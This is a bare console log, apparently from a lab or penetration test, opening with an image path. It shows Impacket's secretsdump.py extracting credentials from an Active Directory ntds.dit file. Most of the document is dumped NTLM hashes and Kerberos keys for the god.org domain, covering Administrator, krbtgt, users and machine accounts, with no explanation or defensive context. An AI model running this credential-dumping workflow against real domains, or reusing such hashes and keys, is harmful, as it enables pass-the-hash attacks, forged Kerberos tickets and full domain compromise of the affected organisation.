 D:\test>python secretsdump.py -ntds ntds.dit -system system LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: c5614369a23f76de07b1ffea72c7f7dd
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4f1a2b2cf1dd79ae22a7f198412d7e51:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:4f1a2b2cf1dd79ae22a7f198412d7e51:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:dc3165bdb5a775d393b874f2a55c2b69:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:e9c2a9d08c909d2324f97a74579f5a1a:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:1fd911fd0850e41bc867bc9603cdfc44:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b9d153ff6f5af1e2f261c6fd976ad1527afe03498bfd2a4cd0dae2d896e02e59
Administrator:aes128-cts-hmac-sha1-96:5c0415c2ddd7b05b8957ce624ae61fa7
Administrator:des-cbc-md5:ce0e2f73e93b7980
Administrator:rc4_hmac:4f1a2b2cf1dd79ae22a7f198412d7e51
liukaifeng01:aes256-cts-hmac-sha1-96:69f43a8e21b1e956ab7eac55bf88995089ecbb424545c5fc74db69dee58b3ea1
liukaifeng01:aes128-cts-hmac-sha1-96:c8b11a1dea982ab10384923f7dc187f0
liukaifeng01:des-cbc-md5:10e62338c75dfba8
liukaifeng01:rc4_hmac:4f1a2b2cf1dd79ae22a7f198412d7e51
OWA$:aes256-cts-hmac-sha1-96:330dd903ef57f429f5c979fbfe62b533113f7df3153d31fb36b901bf16ca11b3
OWA$:aes128-cts-hmac-sha1-96:5ed06ddf002dd337d43e194ab94377ae
OWA$:des-cbc-md5:ba58e55134aee6a1
OWA$:rc4_hmac:dc3165bdb5a775d393b874f2a55c2b69
krbtgt:aes256-cts-hmac-sha1-96:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
krbtgt:aes128-cts-hmac-sha1-96:2e35721544960f553afcba54252d7b13
krbtgt:des-cbc-md5:8cc1019b7ccd1319
krbtgt:rc4_hmac:58e91a5ac358d86513ab224312314061
ROOT-TVI862UBEH$:aes256-cts-hmac-sha1-96:5290fb6eaefcb8ab3a7bc2394add70a13135c8eb8b0147368629f50c0caaffe9
ROOT-TVI862UBEH$:aes128-cts-hmac-sha1-96:f2fa1f6f9f80ce7d0ef22cc82b322d00
ROOT-TVI862UBEH$:des-cbc-md5:a8dfa84c3d25d9d3
ROOT-TVI862UBEH$:rc4_hmac:e9c2a9d08c909d2324f97a74579f5a1a
STU1$:aes256-cts-hmac-sha1-96:f151a102b2591952c5f59c6c5d5a5e26f723796c86c770758099d62e04275887
STU1$:aes128-cts-hmac-sha1-96:c80877e9168a5a52bb59683a71d89f26
STU1$:des-cbc-md5:3b2a6231efc7020b
STU1$:rc4_hmac:1fd911fd0850e41bc867bc9603cdfc44
god.org\ligang:aes256-cts-hmac-sha1-96:6c64f4839c02b73f7604fb86dfc3f015acbf3b9c82cc8c302b463ae1e6962d82
god.org\ligang:aes128-cts-hmac-sha1-96:587d041a1163870abc419487cea00e04
god.org\ligang:des-cbc-md5:57760e974551d592
god.org\ligang:rc4_hmac:1e3d22f88dfd250c9312d21686c60f41
DEV1$:aes256-cts-hmac-sha1-96:4e724c5cfb62bcab5e6baa5a5a36d638568dd5d91ee4a311c1feb4f5e40849ce
DEV1$:aes128-cts-hmac-sha1-96:9c68d7e02dac2dc0fa0f7aebfdbd1afb
DEV1$:des-cbc-md5:f8efa87a02802532
DEV1$:rc4_hmac:bed18e5b9d13bb384a3041a10d43c01b
[*] Cleaning up...